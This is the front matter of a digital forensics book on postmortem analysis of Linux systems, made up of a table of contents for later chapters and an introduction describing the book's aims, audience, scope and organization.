Kernel Parameters . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Analyzing initrd and initramfs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Analysis of Systemd . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Systemd Unit Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Systemd Initialization Process . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Systemd Services and Daemons . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Activation and On-Demand Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Scheduled Commands and Timers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Power and Physical Environment Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Power and Physical Environment Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Sleep, Shutdown, and Reboot Evidence . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Human Proximity Indicators . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
7
EXAMINATION OF INSTALLED SOFTWARE PACKAGES
System Identification . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Distro Release Information . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Unique Machine ID . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
System Hostname . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Distro Installer Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Debian Installer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Raspberry Pi Raspian . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Fedora Anaconda . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
SUSE YaST . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Arch Linux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Package File Format Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Debian Binary Package Format . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Red Hat Package Manager . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Arch Pacman Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Package Management System Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Debian apt . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Fedora dnf . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
SUSE zypper . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Arch pacman . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
xii
Contents in Detail
145
145
147
148
150
152
153
154
155
157
158
161
161
164
166
168
172
175
175
176
179
182
183
184
185
186
186
187
188
190
190
191
192
193
194
198
200
202
203
206
208
210
Universal Software Package Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
AppImage . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Flatpak . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Snap . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Software Centers and GUI Frontends . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Other Software Installation Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Manually Compiled and Installed Software . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Programming Language Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Application Plug-ins . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
8
IDENTIFYING NETWORK CONFIGURATION ARTIFACTS
212
213
215
218
219
221
221
222
223
223
225
Network Configuration Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux Interfaces and Addressing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Network Managers and Distro-Specific Configuration . . . . . . . . . . . . . . . . . . . . . . .
DNS Resolution . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Network Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Wireless Network Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Wi-Fi Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Bluetooth Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
WWAN Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Network Security Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
WireGuard, IPsec, and OpenVPN . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux Firewalls and IP Access Control . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Proxy Settings . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
9
FORENSIC ANALYSIS OF TIME AND LOCATION
226
226
229
231
234
237
237
242
244
246
246
249
252
253
255
Linux Time Configuration Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Time Formats . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Time Zones . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Daylight Saving and Leap Time . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Time Synchronization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Timestamps and Forensic Timelines . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Internationalization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Locale and Language Settings . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Physical Keyboard Layout . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux and Geographic Location . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Geographic Location History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
GeoClue Geolocation Service . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
255
256
257
259
260
262
264
264
266
268
269
271
272
Contents in Detail
xiii
10
RECONSTRUCTING USER DESKTOPS AND LOGIN ACTIVITY
Linux Login and Session Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Seats and Sessions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Shell Login . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
X11 and Wayland . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Desktop Login . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Authentication and Authorization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
User, Group, and Password Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Elevated Privileges . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
GNOME Keyring . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
KDE Wallet Manager . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Biometric Fingerprint Authentication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
GnuPG . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux Desktop Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Desktop Settings and Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Desktop Clipboard Data . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Desktop Trash Cans . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Desktop Bookmarks and Recent Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Desktop Thumbnail Images . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Well-Integrated Desktop Applications . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Other Desktop Forensic Artifacts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
User Network Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Secure Shell Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Remote Desktop Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Network Shares and Cloud Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
11
FORENSIC TRACES OF ATTACHED PERIPHERAL DEVICES
Linux Peripheral Devices . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Linux Device Management . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Identify Attached USB Devices . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Identify PCI and Thunderbolt Devices . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Printers and Scanners . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Analysis of Printers and Printing History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Analysis of Scanning Devices and History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
External Attached Storage . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Storage Hardware Identification . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Evidence of Mounted Storage . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Summary . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
xiv
Contents in Detail
273
273
275
278
281
284
288
288
293
296
298
300
301
303
303
307
308
310
311
313
315
317
317
320
321
324
325
326
326
327
329
330
331
333
334
335
336
337
AFTERWORD
339
APPENDIX: FILE/DIRECTORY LIST FOR DIGITAL INVESTIGATORS
343
INDEX
361
Contents in Detail
xv
INTRODUCTION
Welcome to Practical Linux Forensics: A
Guide for Digital Investigators. This book co
vers a variety of methods and techniques for
finding and analyzing digital evidence found
on modern Linux systems. Among digital forensic in
vestigators, the phrase Linux forensics may have one
of two meanings. In one case, it refers to using Linux
as a digital forensics platform to perform acquisition
or analysis of any target system under investigation
(which could be Windows, Mac, Linux, or any other
operating system). In this book, however, Linux foren
sics refers to analyzing or examining a suspect Linux
system as the target of an investigation (independent
of the platform or tools used).
I will focus on identifying common artifacts found on various Linux dis
tributions (distros) and how to analyze them in the context of a forensic in
vestigation. The forensic analysis methods described in this book are inde
pendent of the tools used and will benefit users of FTK, XWays, EnCase,
or any other forensic analysis tool suite. The tools I use in the examples
and illustrations tend to be Linuxbased, but the concepts remain fully tool
independent.
Why I Wrote This Book
In some ways, this book is a logical continuation of my first book, Practical
Forensic Imaging (No Starch Press, 2016). After performing a forensic acqui
sition of a system and securing a drive image, analysis is the next step per
formed in a typical digital forensic investigation. This book dives into the
technical details of analyzing forensic images of Linux systems.
There are many books on Windows and even Mac forensic analysis, but
few books focus on the analysis of a Linux system as the target of an inves
tigation. Even fewer focus specifically on postmortem (dead disk) analysis
of modern Linux installations. I’ve been hearing digital forensic investiga
tors in the community increasingly comment: “We are starting to get more
Linux images in our lab, but we don’t know exactly what to look for.” Such
comments are coming both from forensic labs in the private sector (corpo
rations) and the public sector (law enforcement). This book is intended to
provide a resource that addresses this growing area of interest. It will help
forensic investigators find and extract digital evidence found on Linux sys
tems, reconstruct past activity, draw logical conclusions, and write compre
hensive forensic evidence reports of their analysis.
Another reason for writing this book is out of personal interest and
motivation to better understand the internals of modern Linux systems.
Over the past decade, significant advancements in Linux distributions have
changed how Linux forensic analysis is performed. I teach classes in both
digital forensics and Linux at the Bern University of Applied Sciences in
Switzerland, and writing this book has helped me stay current on those
topics.
Finally, I wrote this book because doing technical research and writing
is fun and interesting. Writing is a learning process for me as an author, and
I find myself constantly filling gaps in my knowledge that I didn’t realize
existed.
How This Book Is Unique
This book was written as a guide for digital forensic investigators using any
forensic analysis platform or tool. There is no requirement to use Linux as
a platform or to use Linuxbased tools. The book is intended to be a useful
resource even for people using commercial digital forensic analysis tools
on Windows or Mac, as long as those tools support the analysis of Linux
artifacts.
This book is Linux distribution agnostic. There is no favoritism toward
any particular distro and the most popular Linux distributions are used
across all the examples. The research, testing, and examples used in this
book have been conducted primarily with four Linux distribution families
xviii
Introduction
and derivatives: Debian (including Ubuntu), Fedora (including Red Hat),
SUSE, and Arch Linux. These four distributions are the basis for the vast
majority of Linux systems in use today and are the core focus of this book.
Whenever possible I try to describe concepts that are distro independent
and consistent across most Linux distributions. However, many forensic
artifacts are distribution specific and still need to be explained. Those are
covered as well, but not as comprehensively.
This book is also architecture independent. The concepts here should
apply to Linux systems installed on any CPU architecture or hardware sys
tem. The examples provided tend to focus on the 64bit x86 PC (Intel and
AMD) platform, with additional references to ARMbased Raspberry Pi sys
tems. I might mention certain hardware peculiarities if they affect the digital
forensics process in some way.
Another aspect of this book is the discussion of Linux systems with a
variety of uses and purposes. I cover methods for investigating both Linux
server systems as well as Linux desktop systems. A wide range of scalability is
assumed, and analysis techniques are applicable from tiny embedded Linux
systems and Raspberry Pis, all the way up to large server clusters and Linux
based mainframes.
The assumption throughout this book is that we are performing a post
mortem forensic analysis on a drive image, also known as dead disk forensics.
Many books cover incident response and analysis of live Linux systems using
commands while logged in to a running system. This book doesn’t cover live
systems and assumes that a drive image has been acquired in a forensically
sound manner or that a drive is safely attached to an examination machine
with a forensic write blocker. That said, everything in this book will also be
useful in the context of live system incident response.
This book avoids going into too much depth on fringe or rare topics. In
some cases, obscure topics might be mentioned and references provided,
but the focus remains on covering the most popular Linux distributions,
hardware architectures, and system applications.
This book tries to remain nonpolitical and nonreligious about technol
ogy. In the community there are often strong opinions about which technol
ogy is better or worse, which licenses are good or bad, which tech companies
are altruistic or evil, and so on. I make a deliberate effort to avoid praising
or criticizing any particular technology or company and avoid providing my
personal opinions unless they are relevant to digital forensics.
This combination of factors provides a book that is unique in the mar
ketplace of digital forensics books, especially among those covering topics
related to forensically analyzing Linux systems.
Linux Forensic Analysis Scenarios
The motivation for performing forensic analysis on target systems is wide
ranging. We can divide the forensic analysis of computer systems into two
broad categories: victims and perpetrators.
In the case of victims, the analysis typically involves cyberattacks, intru
sions, and online social engineering incidents. These systems are owned by
Introduction
xix
the victims and are usually provided to forensic investigators voluntarily. For
example:
•
Servers that have been hacked or compromised by technical ex
ploitation of vulnerabilities or misconfiguration
•
Unauthorized access to servers using stolen credentials
•
Client desktops that have been compromised by malware, usually
from users clicking malicious links or downloading malicious exe
cutables and scripts
•
Victims of social engineering who have been tricked into perform
ing actions they wouldn’t otherwise do
•
Users who are being coerced or blackmailed into performing actions
they wouldn’t otherwise do
•
Computer systems that need to be analyzed as part of a larger inves
tigation in a victimized organization
In all of these scenarios, digital traces can be found that help reconstruct
past events or provide evidence of wrongdoing.
In the case of perpetrators, analysis typically involves computer systems
seized by authorities or corporate investigation and incident response teams.
These systems may be owned, managed, or operated by a perpetrator sus
pected of malicious or criminal activity. Some examples include:
•
Servers set up to host phishing sites or distribute malware
•
Commandandcontrol servers used to manage botnets
•
Users who have abused their access to commit malicious activity or
violate organizational policy
•
Desktop systems used to conduct illegal activity such as possessing
or distributing illicit material, criminal hacking, or operating illegal
underground forums (carding, child exploitation, and so on)
•
Computer systems that need to be analyzed as part of a larger crimi
nal investigation (organized crime, drugs, terrorism, and so on)
•
Computer systems that need to be analyzed as part of a larger civil
investigation (litigation or ediscovery, for example)
In all of these scenarios, digital traces can be found that help reconstruct
past events or provide evidence of wrongdoing.
When Linux systems are lawfully seized by authorities, seized by orga
nizations who own the systems, or voluntarily provided by victims, they can
be forensically imaged and then analyzed by digital forensic investigators.
Linux is already a common platform for server systems as well as Internet
of Things (IoT) and other embedded devices, and the use of Linux on the
desktop is growing. As Linux usage increases, the number of both victim
and perpetrator systems needing forensic analysis will increase.
xx
Introduction
In some cases, especially where people have been falsely accused or are
innocent and under suspicion, forensic analysis activity may also provide
evidence of innocence.
Target Audience and Prerequisites
I wrote this book with a specific audience in mind. It is primarily aimed at
digital forensics practitioners who are experienced at performing Windows,
Mac, and mobile forensics and want more knowledge in the area of Linux.
Forensic examiners need to know basic Linux concepts, where to find foren
sic artifacts, and how to interpret evidence collected. This does not mean
examiners must know how to use Linux (though it can help); they need to
know only what to look for and how to draw conclusions from the evidence
found.
Who Should Read This Book?
This book will directly benefit people working in private and publicsector
digital forensics labs who are responsible for conducting forensic exam
inations of computer systems, including Linux. The book specifically tar
gets the growing number of forensic practitioners from incident response
teams; computer forensic investigators within large organizations; forensic
and ediscovery technicians from legal, audit, and consulting firms; and tra
ditional forensic practitioners from law enforcement agencies. Although
this book is intended primarily for experienced digital forensic investigators
wanting to advance their Linux knowledge, it will benefit other groups of
people, as well.
Experienced Unix and Linux administrators who want to learn digi
tal forensic analysis and investigative techniques will also benefit from this
book. This could be system administrators wanting to transition into the
field of digital forensics or to leverage digital forensic methods to improve
their troubleshooting skills.
Security professionals will also find this book useful. Information se
curity risks associated with a default Linux installation may need to be as
sessed, resulting in securitydriven changes. This may include reducing the
amount of information stored on a system for confidentiality reasons. Con
versely, forensic readiness requirements may result in increasing the amount
of information logged or saved on a system.
Privacy advocates may find this book helpful as it highlights the amount
and location of personal and private information stored on a default Linux
system. People can use this book to reduce their exposure and increase the
privacy of their systems (possibly resulting in the loss of functionality or
convenience).
Linux application and distro developers may find this book useful as
well. Potential privacy and security issues in the default configurations are
shown, which may help developers create safer and more secure default set
tings that protect users.
Introduction
xxi
An unfortunate side effect of every digital forensics book is that crimi
nals are also interested in what the forensics community is doing. Malicious
actors look for new ways to exploit systems and subvert security, including
forensic analysis techniques. Throughout the book, I mention the topic of
antiforensics when relevant. Forensic examiners should be aware of poten
tial antiforensic techniques used to manipulate or destroy evidence.
Prerequisite Knowledge
The prerequisite knowledge needed to get the most benefit from this book
can be described in one of two ways:
•
People with digital forensics knowledge, but limited knowledge of
Linux
•
People with Linux knowledge, but limited knowledge of digital
forensics
People with experience performing digital forensic analysis of Windows
or Mac systems will learn to translate those same skills to Linux systems. Fa
miliarity with digital forensic analysis will make it easier to learn new areas of
Linux.
People with experience working with Linux systems, especially trouble
shooting and debugging, will learn how to apply those skills to digital foren
sic analysis. Familiarity with Linux will make it easier to learn new digital
forensics concepts.
Regardless of whether your background is forensics or Linux, there is an
expectation that you understand basic operating system concepts. This in
cludes a basic understanding of booting, system initialization, logging, pro
cesses, storage, software installation, and so on. Having some expertise with
any operating system should be enough to understand the general principles
that apply to all operating systems, including Linux.
Forensic Tools and Platforms Needed
To perform the analysis techniques described here, any fullfeatured digital
forensic toolkit can be used. Common commercial tools in the industry in
clude EnCase, FTK, XWays, and others. These can all be used to perform
Linux analysis work.
Having a Linuxbased analysis system available is not required, but may
be easier in some cases. Most of the examples shown in the book are demon
strated using Linux tools on a Linux system.
The book doesn’t cover how to find, download, compile, or install var
ious tools or Linux distributions. If you have a reasonably new machine (a
year before this book’s publication date) with a recent distribution of Linux,
the examples should work without any issues. Some of the tools used are not
part of standard (default) Linux distributions, but can easily be found via in
ternet search engines or on GitHub, GitLab, or other online platforms. In
most cases, I’ll provide references to online sources.
xxii
Introduction
Scope and Organization
This section describes the scope of the book, how the book is organized,
and the structure of the individual sections.
Content Scope
This is a book on postmortem digital forensic analysis, which means the
drive images containing digital evidence have already been secured in a
forensically sound manner (by using write blockers, for example) and are
ready for examination. The examination process includes identifying vari
ous aspects of the drive contents, searching for specific content, extracting
evidence traces, interpreting information, reconstructing past events, and
gaining a full understanding of the contents of the drive. This analysis ac
tivity will allow investigators to draw conclusions and create forensic reports
about a particular case or incident.
The broader scope of the book is the “modern” aspect of Linux. In
my Modern Linux class, students often ask what Modern means in this con
text. I didn’t want my course to be based on converted Unix material, but
rather wanted to focus on aspects unique to Linux. Linux has Unix foun
dations, but has also drifted away from Unix in significant ways. The most
fundamental (and controversial) example of this is systemd, which is used
in most Linux distributions today and is covered extensively in this book.
Other topics included under my modern Linux definition include: UEFI
booting, new kernel features like cgroups and namespaces, DBus commu
nication, Wayland and the standards at freedesktop.org, newer filesystems
like btrfs, new encryption protocols like WireGuard, rollingrelease models,
universal software packaging, and other new topics associated with the latest
Linux distributions.
Some topics are too large, too diverse, or too obscure for inclusion in
this book. In such cases, I’ll describe the topic at a high level and provide
pointers on where to find more information. One example is the analysis of
Linux backups. So many different backup solutions exist that writing about
all of them could easily take up a significant portion of the book. Another
example is Android forensics. Even though Android is based on Linux, it is
such a large topic that it could easily fill a book on its own (and indeed many
Android forensics books are on the market today). There are many highly
customized Linux distributions designed for embedded systems and special
ized hardware (robotics, automotive, medical, and so on). These custom and
specialty systems may be mentioned here, but detailed coverage is outside
the book’s scope.
Writing a book about free and open source software (FOSS) is challeng
ing because everything is constantly changing at a rapid pace. By the time
this book reaches the market, there will very likely be new topics that are not
included here, or it’s possible that topics I’ve written about are no longer rel
evant. The biggest changes tend to be Linux distribution specific, so wher
ever possible I focus on distributionindependent topics. Overall, I cover sta
ble topics that are not expected to change significantly in the coming years.
Introduction
xxiii
The content in this book is not exhaustive, and there are certainly foren
sic artifacts missing. The FOSS community is all about choice, and choice
means far too many different possibilities to include in a single book. Out of
practical necessity, this book focuses on the most popular technologies and
Linux distros. Less popular, obscure, or fringe technologies are left out of
the scope. However, the forensic analysis principles shown here can usually
be applied to those technologies that are not covered.
The goal here is not to teach people how to use Linux. It is to teach peo
ple what to look for in terms of digital forensic artifacts. You don’t need to
be a Linux expert for this book to be useful.
Book Organization and Structure
I spent a lot of time thinking about how to organize this book. It needed to
be comprehensive and approachable for people unfamiliar to the topic. It
also needed to be obvious from the table of contents that this is a forensics
book before it is a Linux book. Thus, the structure shouldn’t look like a gen
eral Linux book.
The most obvious way to organize this book is by grouping chapters and
sections by Linux technology (boot process, storage, networking, and so on).
Each section dives deeper into the different Linux subsystems, resulting in
a structure looking similar to most Linux technical books. This structure is
useful for people who already have some Linux knowledge and know exactly
what they are looking for in terms of forensic artifacts.
Another way to organize the book is chronologically according to a typi
cal forensic examination. Here each step of a typical forensic analysis is cov
ered in detail, but with a focus on Linux. The structure would look similar
to most computer forensics books that focus on Microsoft Windows analysis
(probably the majority of computer forensics work today). This was partly
what I wanted, but it’s still very focused on the user’s desktop. I wanted the
book to be useful for analyzing the various Linux distros, desktop systems,
server systems, and embedded Linux systems.
The most comprehensive and systematic way to organize this book would
be to focus on the filesystem layout and describe each directory of the filesys
tem tree with the relevant forensic artifacts. This bottomup approach would
exhaustively cover every part of the operating system’s storage, which is fit
ting for a postmortem analysis book. However, such a structure would resem
ble a dictionary rather than a book intended to teach and explain concepts.
I opted for a combination of all three approaches. The chapters and sec
tions are organized by Linux technology, grouped at a high level. The sub
sections are organized by digital forensic analysis tasks and goals. I tried to
cover all the relevant areas of the Linux filesystem in the forensics subsec
tions. The appendix also contains a listing of the files covered in the book
with a brief comment on their forensic relevance.
The book is divided into chapters covering broad topic areas of a Linux
system. Those chapters are divided into sections that cover the major com
ponents of each topic area. The sections are further divided into subsections
that go into the individual details of particular forensic analysis techniques.
xxiv
Introduction
Most subsections follow a common format that is presented in a series of
paragraphs. The first paragraph provides an introduction or overview of
the technical topic under examination, sometimes with historical context.
The second paragraph explains what information can be extracted and why
this is useful in the context of forensic investigations. Subsequent para
graphs show examples and explain how to analyze this information and
extract it as digital evidence. A final paragraph may be included to men
tion any caveats, gotchas, additional tips, and concerns related to evidence
integrity and reliability.
The book starts with a general overview of digital forensics where I cov
er the history and evolution of the topic, and mention significant events
that have shaped the field. I give special emphasis to the standards needed
to produce digital evidence that can be used in a court of law. The overall
book strives to be international and independent of regional jurisdictions
because more and more criminal investigations span country borders and
involve multiple jurisdictions. The book also provides an introduction to
modern Linux systems, including the history, culture, and all the compo
nents that make up a “modern” Linux system today. After providing this
dual foundation, the rest of the book focuses on the forensic analysis of
Linux systems.
Throughout this book, I try to demonstrate how Locard’s exchange
principle can be applied to the analysis of Linux systems. Edmond Locard
was a French criminal investigator who postulated that when committing
a crime, both the criminal and the scene of the crime would exchange evi
dence. This principle can also be applied to digital crime scenes, electronic
devices, and online connectivity.
Digital forensics books often have a separate chapter dedicated to the
topic of encryption. However, encryption today is pervasive and part of
every computing subsystem. In this book, the encryption topic will be inte
grated into every relevant section rather than being discussed in a separate
chapter. However, the filesystems chapter does have a dedicated section on
storage encryption.
Rather than a chronological list of steps, this book is intended to be
more of a cookbook of tasks grouped by technological area. The book is also
designed as a reference, so you don’t need to read it from beginning to end
(except for the first two overview chapters). Certain sections assume some
knowledge and understanding of prior sections, but helpful and appropriate
references are noted.
I begin the sections in each chapter with a brief introduction to the tech
nology behind the topic, followed by questions and comments from a digital
forensics perspective. I describe potential evidence investigators might find,
together with pointers to the location of that evidence. I show examples of
extracting and analyzing the evidence, and give tips for interpreting that evi
dence. I also comment on the challenges, risks, caveats, and other potential
pitfalls, and I provide words of caution and advice based on my experience
as a forensic investigator.
Introduction
xxv
Overview of Chapters
This section provides a brief summary of each chapter of the book.
Chapter 1: Digital Forensics Overview This chapter introduces the
reader to digital forensics. The history of digital forensics is described
together with some expectations for the coming decade(s). The cur
rent trends and challenges are discussed with a focus on digital forensic
analysis. The basic principles and industry best practices for computer
forensic analysis are covered.
Chapter 2: Linux Overview A technical overview of modern Linux sys
tems, this chapter describes the history and influence of Unix, the devel
opment of Linux distributions, and the evolution of the Linux desktop.
It also describes the major Linux distribution families and the compo
nents that make up a modern Linux system. The chapter closes with a
section on forensic analysis, which, combined with Chapter 1, forms the
foundation of the book.
Chapter 3: Evidence from Storage Devices and Filesystems The ini
tial analysis of a drive, starting with the partition table, volume manage
ment, and RAID systems, is covered here. Forensic artifacts of the three
most common Linux filesystems (ext4, xfs, and btrfs) are discussed, and
the Linux swap system is described from a forensics perspective, includ
ing the analysis of hibernation partitions. Various forms of filesystem
encryption are covered as well.
